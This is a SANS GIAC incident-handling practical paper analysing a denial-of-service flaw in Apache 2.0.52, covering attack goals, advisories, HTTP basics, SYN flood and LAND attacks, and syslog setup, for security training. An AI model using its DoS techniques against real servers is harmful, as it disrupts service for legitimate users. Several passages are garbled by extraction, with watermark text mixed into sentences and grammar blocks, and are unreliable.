

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# Apache 2.0.52<br>
Denial of Service Analysis<br>
GIAC Certified Incident Handler<br>
Practical Assignment<br>
Version 4.00<br>
Option 1<br>
Cesar Andres Navarret **Apache 2.0.52 Denial of Service Analysis**

#### **GIAC Certified Incident Handler**

#### **Practical Assignment**

**Version 4.00**

**Option 1**

**Cesar Andres Navarrete Rodriguez On-Line Training January 5th , 2005**

# **Abstract**

**C** SANS IN SERIES OF Includent handling are reviewed to the bullot strains information related to the bullot source code, the exploit source code and  $\frac{1}{2}$  to the backup images from Norton Ghost. This paper explores the exploit to apache web server 2.0.52 and prior versions. It begins with a detailed examination of the vulnerability and the exploit, later reviews a sample attack against a remote host running the vulnerable web server. Finally the point of view is changed to a Server Administrator that is dealing with the attack working with a Security Analyst to identify the attack and to stop it; also the six steps of incident handling are reviewed to handle this exploit. The appendixes contain information related to the basic apache installation/upgrading from source code, the exploit source code analysis and the procedure to make backup images from Norton Ghost.





# **Part One - Statement of Purpose**

Apache is one of the widespread web servers, its popularity resides in their modules flexibility, available source code and of course its multiplatform support. Statistics reported by Netcraft<sup>1</sup> showed by October 2004 that 67.92% of surveyed web servers were running certain version of Apache.

From time to time, certain vulnerabilities are discovered and exploited by attackers. This practical is focused in the vulnerability reported on November 4th of 2004 for the version 2.0.52 or prior of Apache Web Server.<sup>2</sup>

ne to time, certain vulnerabilities are discovered and . This practical is focused in the vulnerability reported on N<br>or the version 2.0.52 or prior of Apache Web Server.<sup>2</sup><br>n purpose of this practical is to demonstrate th The main purpose of this practical is to demonstrate the potential denial of service from the mentioned web server using a compiled program that generates a high amounts of spaces. Denial of Service Attacks (DoS) tries to flood the victim with a high amount of requests that can't be attended by the server causing disrupt of the offered services. The reason of studying this exploit is to show the simplicity of certain DoS attacks.

In summary, the goals of this attack are:

- Overcharge the system running the apache web server.
- Stop the apache from receiving and attending requests.
- Stop the server from receiving another services requests (NFS, RPC, SANTE or even SSH) SMTP or even SSH).
	- Hide another type of attack

<sup>&</sup>lt;sup>1</sup> Netcraft Web Server Survey, http://news.netcraft.com/archives/web server survey.html

<sup>&</sup>lt;sup>2</sup> Apache WEB Server, http://www.apache.org

# **Part Two - The Exploit**

The exploit found at Security *Tracker* <sup>3</sup> and *Packet Storm*<sup>4</sup> sends an amount of eight thousand requests with a specific content to the target web server. This exploit takes advantage of HTTP GET requests with spaces in it.

#### *Name*

Apache Web Server Error in Processing Requests with Many Space Characters Lets Remote Users Deny Service

**CVE:** CAN-2004-0942<sup>5</sup> (Under Review)

**Other Advisories:** CVE provides the following references advisory sites<sup>6</sup>

- FULLDISC:20041101 DoS in Apache 2.0.52
- URL:http://lists.netsys.com/pipermail/full-disclosure/2004- November/028248.html
- MANDRAKE:MDKSA-2004:135
- Web Server Error in Processing Requests with Many Space<br>
ote Users Deny Service<br>
N-2004-0942<sup>5</sup> (Under Review)<br> **Viviories:** CVE provides the following references advisory s<br>
JLLDISC:20041101 DoS in Apache 2.0.52<br>
RL:http: • URL:http://www.mandrakesoft.com/security/advisories?name=MDKSA-2004:135
- TRUSTIX:2004-0061
- URL:http://www.trustix.org/errata/2004/0061/
- $XF:apache-http-get-dos(17930)$ 
	- URL:http://xforce.iss.net/xforce/xfdb/17930

#### *Operating System*

#### **Supported Operating Systems:**

- Windows NT<sup>7</sup>: Windows NT (Service Pack 6), Windows 2000, Windows XP (Binaries and Source Code) and Windows 2003
- UNIX: Unix-like systems with C compiler (gcc or cc)
- Netware: Netware 6.0 Service Pack 3

 <sup>3</sup> Security Tracker. http://www.securitytracker.com/alerts/2004/Nov/1012083.html

<sup>&</sup>lt;sup>4</sup> Packet Storm Security, Apache DoS Exploit http://www.packetstormsecurity.org/0411-exploits/apachesqu1rt.c

 $5$  http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2004-0942

<sup>6</sup> http://cve.mitre.org/cve/refs/refkey.html

<sup>7</sup> Using Apache with Microsoft windows, http://httpd.apache.org/docs-2.0/platform/windows.html

#### **Vulnerable operating systems: <sup>8</sup>**

- Apache Software Foundation: Apache HTTP Server 2.0.52 and earlier
- Gentoo Technologies, Inc.: Gentoo Linux Any version
- MandrakeSoft, Inc.: Mandrake Linux 10.0
- MandrakeSoft, Inc.: Mandrake Linux 10.1
- MandrakeSoft, Inc.: Mandrake Linux 9.2
- Red Hat, Inc.: Red Hat Desktop 3
- 
- Red Hat, Inc.: Red Hat Enterprise Linux 3AS<br>• Red Hat, Inc.: Red Hat Enterprise Linux 3ES Red Hat, Inc.: Red Hat Enterprise Linux 3ES
- Red Hat, Inc.: Red Hat Enterprise Linux 3WS
- SUSE, Inc.: SUSE Enterprise 9.0
- SUSE, Inc.: SUSE Enterprise 9.1
- Trustix: Trustix Secure Linux 2.0
- Trustix: Trustix Secure Linux 2.1
- Trustix: Trustix Secure Linux 2.2
- Ubuntu and Canonical: Ubuntu 4.10
- Various: Unix Any version

# *Protocols<sup>9</sup>*

#### **HTTP Protocol (Hypertext Transfer Protocol)**

in the RFC2616<sup>10</sup>. HTTP has been in use in Internet since early 1990 and it is the The Hypertext Transfer Protocol (HTTP) is an application level protocol defined base protocol for almost every Web based application.

or and, inc.. Red Hat Destrop 3<br>
or al, the.. Red Hat Enterprise Linux 3AS<br>
del Hat, Inc.: Red Hat Enterprise Linux 3ES<br>
del Hat, Inc.: Red Hat Enterprise Linux 3ES<br>
JSE, Inc.: SUSE Enterprise 9.0<br>
JSE, Inc.: SUSE Enterpri The HTTP protocol is a request/response protocol based in the client/server model. Normally requests are performed by http clients like Microsoft's Internet Explorer, Mozilla or Lynx, but these can be replaced by applications that use HTTP protocol for message interchange (like SOAP<sup>11</sup> or XML-RPC<sup>12</sup>). These requests are handled by the server and for every request; a response is sent from the server to the client.

This diagram shows the Request/Response process between different clients and one web server.

 <sup>8</sup> ISS X-Force, apache-http-get-dos (17930), http://xforce.iss.net/xforce/xfdb/17930

<sup>&</sup>lt;sup>9</sup> Bhatnagar Mayank, Exploiting the PhpMyAdmin-2.5.4 File Disclosure Vulnerability. 2004 <sup>10</sup> Hypertext Transfer Protocol, http://www.faqs.org/rfcs/rfc2616.html

<sup>11</sup> Simple Object Access Protocol, http://www.w3.org/TR/SOAP

<sup>12</sup> XML-RPC, http://www.xmlrpc.com/



# **Overall** 13

 $\mathbf{D}$ The HTTP protocol takes place over a TCP/IP connection between a client and a server. The protocol is basically stateless and a HTTP transaction which consists of:

- **Connection:** The establishment of a connection by the client to the server. Normally the TCP port 80 it is used for it.
- **Request:** The sending, by the client, from a request message to the server.
- **Response:** The sending, by the server, from a response to the client.
- **Close:** The closing of the connection by either both parties.

#### **Request** 14

A typical request sent from the client to the server contains:

- Method to be applied to the object requested
- The identifier of the object
- Protocol version in use

<sup>&</sup>lt;sup>13</sup> HTTP: A protocol for Networked information, http://www.w3.org/Protocols/HTTP/HTTP2.html

<sup>&</sup>lt;sup>14</sup> HTTP/1.1 Request, http://www.w3.org/Protocols/rfc2616/rfc2616-sec5.html#sec5

The format of the request is: $15$ 

```
Request = Request-Line *(( general-header 
                 | request-header 
                 | entity-header ) CRLF) 
                 CRLF
                [ message-body ]
```
The request line begins with a method token, followed by the request-URI and the protocol version, ending with CRLF. Elements are separated with the SP characters.

```
Request-Line = Method SP Request-URI SP HTTP-Version CRLF
```
The method token indicates the method to be performed to the object referenced by the URI.

```
Example 200<br>
CON Version, ending with CRLF. Elements are separated<br>
S.<br>
Request-Line = Method SP Request-URI SP HTTP-Version<br>
old token indicates the method to be performed to the object<br>
HERE is the method in the objec
extension-method = token
          Method = "OPTIONS"
                                    | "GET" 
                                    | "HEAD" 
                                    | "POST" 
                                     | "PUT" 
                                     | "DELETE" 
                                     | "TRACE" 
                                     | "CONNECT" 
                                    | extension-method
```
The URI (Uniform Resource Identifier) is a string identifying the requested object.

An example of a request line would be:

GET http://www.mycompany.com/stats/stats1.html HTTP/1.1

#### **Methods**

The following methods can be used within the client's request:

- GET, retrieves information identified by the URI sentence. This is the most used for information retrieval.
- HEAD, identical to GET, except that the server MUST NOT return a message-body in the response. Used to test links validity, accessibility and recent modification (used for caching).

<sup>&</sup>lt;sup>15</sup> HTTP: The Request, http://www.w3.org/Protocols/HTTP/Request.html

- POST, the information sent is subordinate of the URI. Used for annotation of existing resources, message posting and form submitting. URI refers to the resource that will handle the enclosed entity.
- PUT, sends information creating or modifying resources identified by the URI.
- DELETE, erases the object identified by the URI.
- TRACE, used to invoke a remote application-layer loop-back of the request message. Allows the client to see what is being received at the other end of the request chain.
- CONNECT, use with a proxy that can dynamically switch to being a tunnel (SSL tunneling)

#### **Response**

A typical response is sent after receiving and interpreting the request from the client. The response message contains:

```
ET ENTO OF THE ENTORICATE THE CONDUCT, USE WITH A proxy that can dynamically switch to b<br>
SL tunneling)<br>
Se<br>
SE<br>
SE<br>
EXECT, USE WITH a proxy that can dynamically switch to b<br>
SL tunneling)<br>
\begin{array}{r}\n\text{separse} = \text{Status-Line}Response = Status-Line
                                     *(( general-header 
                                        | response-header 
                                        | entity-header ) CRLF) 
                                      CRLF
                                      [ message-body ]
```
The status line contains the protocol version followed by a numeric status code and a textual phrase. Elements are separated with the SP characters.

Status-Line = HTTP-Version SP Status-Code SP Reason-Phrase CRLF

The status code is a 3 digit integer result code of the attempt of process the request. The phrase is used to clarify the status code.

The first digit is used to define the class of response:

- 1xx: Informational Request received, continuing process - 2xx: Success - The action was successfully received,
	- understood, and accepted
- 3xx: Redirection Further action must be taken in order to complete the request
- 4xx: Client Error The request contains bad syntax or cannot be fulfilled
- 5xx: Server Error The server failed to fulfill an apparently valid request

#### Apache 2.0.52 Denial of Service Analysis



#### The following table shows the different codes used in the server's response:

This screenshot taken from ethereal<sup>16</sup> shows the request sent by the client (red) to the server and the answers sent from the server (blue).



This kind of requests can be performed by simple using the telnet command to a known web server.

These are the common commands: These are the common commands:

```
telnet <victim_ip_or_hostname> 80
GET / HTTP/1.1^-^C
```
#### **Vulnerabilities existing in the HTTP protocol**

HTTP is one of the most used protocols in Internet. Due to this popularity it is the most vulnerable protocol<sup>17</sup>. Vulnerabilities can be classified as either web server vulnerabilities or application vulnerabilities. The web server vulnerabilities are related directly to the daemon (i.e. Apache or IIS), the application vulnerabilities are related to the application that runs over the web server (i.e. php-nuke<sup>18</sup> or customized web sites).

 <sup>16</sup> Ethereal: <sup>A</sup> network protocol analyzer, http://www.ethereal.com/

<sup>17</sup> Qualys, http://www.qualys.com/research/rnd/knowledge/vulncount/

<sup>18</sup> PHP-Nuke, http://www.phpnuke.org

The following list is taken by the owasp<sup>19</sup> site:

- 1. Invalidated Input
- 2. Broken Access Control
- 3. Broken Authentication and Session Management
- 4. Cross Site Scripting (XSS) Flaws
- 5. Buffer Overflows
- 6. Injection Flaws
- 7. Improper Error Handling
- 8. Insecure Storage

#### **9. Denial of Service**

 $S$ ession.  $\mathbb{R}^3$ "Most web servers can handle several hundred concurrent users under normal use. A single attacker can generate enough traffic from a single host to swamp many applications. Load balancing can make these attacks more difficult, but far from impossible, especially if sessions are tied to a particular server. This is a good reason to make an application's session data as small as possible and to make it somewhat difficult to start a new session.

**CONTREQUATE:** CONTREQUATE: THE CONTREQUE THE CONTREQUE TO CONTREQUE THE CONTREQUE TO SEVERT THE USE ON THE CONTREQUE THE CONTREQUE THE CONTREQUE THE CONTREQUE THE CONTREQUE THE CONTREQUENT CONTRET CONTREQUENT SINCTION THE Once an attacker can consume all of some required resource, they can prevent legitimate users from using the system. Some resources that are limited include bandwidth, database connections, disk storage, CPU, memory, threads, or application specific resources. All of these resources can be consumed by attacks that target them. For example, a site that allows unauthenticated users to request message board traffic may start many database queries for each HTTP request they receive. An attacker can easily send so many requests that the database connection pool will get used up and there will be none left to service legitimate users."

10.Insecure Configuration Management

<sup>&</sup>lt;sup>19</sup> Open Web Application Security Project, URL: http://www.owasp.org

#### *Description*

Due to specific crafted packets, Apache HTTP Servers version 2.0.52 and prior are vulnerable to a denial of service attack, causing the server to consume all their CPU and resources.

For a detailed understanding of the exploit, it is necessary to show the concept of denial of service, basic handling of Apache logging, UNIX log management, UNIX Network Connections and processes.

#### **Denial of Service (DoS)**

twork Connections and processes.<br> **of Service (DoS)**<br>
of Service attack can be defined as an attack which its ma<br>
of cheny the access to resources from legitimate users. Dos<br>
thot two basic categories: resource starvation A Denial of Service attack can be defined as an attack which its main goal it's to disrupt or deny the access to resources from legitimate users. DoS attacks are divided into two basic categories: resource starvation and network bandwidth consumption. The exploit analyzed in this paper can be placed within the first category.

A DoS Resource Starvation attack attempts to deny service to a specific server or specific service. For this practical the attack stops legitimate users from accessing the company's corporate web server.

A Dos Network Bandwidth consumption attack attempts to deny service over a network, stopping incoming and outgoing user sessions and traffic.

Here are some examples of common Denial of Service attacks:

#### **SYN Flood Attack**<sup>20</sup>

"The SYN flood attack sends TCP connections requests faster than a machine can process them."

- Attacker creates a random source address for each packet
- SYN flag set in each packet is a request to open a new connection to the server from the spoofed IP address
- Victim responds to spoofed IP address, then waits for confirmation that never arrives (waits about 3 minutes)
- Victim's connection table fills up waiting for replies
- After table fills up, all new connections are ignored
- Legitimate users are ignored as well, and cannot access the server
- Once attacker stops flooding server, it usually goes back to normal state (SYN floods rarely crash servers)

<sup>&</sup>lt;sup>20</sup> SYN Flood Attack. http://www.iss.net/security\_center/advice/Exploits/TCP/SYN\_flood/default.htm

- Newer operating systems manage resources better, making it more difficult to overflow tables, but still are vulnerable
- SYN flood can be used as part of other attacks, such as disabling one side of a connection in TCP hijacking, or by preventing authentication or logging between servers.

#### **LAND Attack**<sup>21</sup>

**EXECT DIGES at CIP/IP packet with clauses the victim to the monum of this unexpected connection. Eventually, the connection tris is resolution, the machine appears to hang or become versions is ends such packets on a regu** An "attacker forges a TCP/IP packet with causes the victim to try to open a connection with itself. This causes the system to go into an infinite loop trying to resolve this unexpected connection. Eventually, the connection times out, but during this resolution, the machine appears to hang or become very slow. The attacker sends such packets on a regular basis to slow down the system. There are variations on this, such as "La Tierra", that attempts to circumvent some patches that try to fix this problem."

#### **UNIX log management**

The exposed exploit runs over several UNIX platforms, that's why we have to discuss a little of UNIX logging.

properly, the common configuration file is stored at /etc/syslog.conf. A good place For this laboratory the Linux environment will be used. Commonly the /var/log directory it's the place to store the logs generated by Syslog. To setup Syslog to start is Peter Harrison Web Site $^{22}$ .

#### **Syslog<sup>23</sup>**

The syslog daemon receives messages based in its type and priority. This sample contains the common configuration for the */var/log/messages file* at the */etc/syslog.conf* file.

<sup>&</sup>lt;sup>21</sup> LAND Attack. http://www.iss.net/security\_center/advice/Exploits/TCP/land/default.htm

<sup>&</sup>lt;sup>22</sup> Harrison, Peter. Linux Home Networking. http://www.linuxhomenetworking.com/linux-hn/logging.htm

 $23$  Linux Exposed.

Syslog.http://www.linuxexposed.com/internal.php?op=modload&name=Sections&file=index&req=printpa ge&artid=22

```
# Log anything (except mail) of level info or higher.
# Don't log private authentication messages!
*.info;mail.none;news.none;authpriv.none;cron.none /var/log/messages
```
\*.info logs all events with priority of info or higher, the remaining (mail.none;news.none;authpriv.none;cron.none) means log nothing from mail, news, authentication/authorization and cron facilities.

Here's an example of Syslog entries stored at */var/log/messages file*.

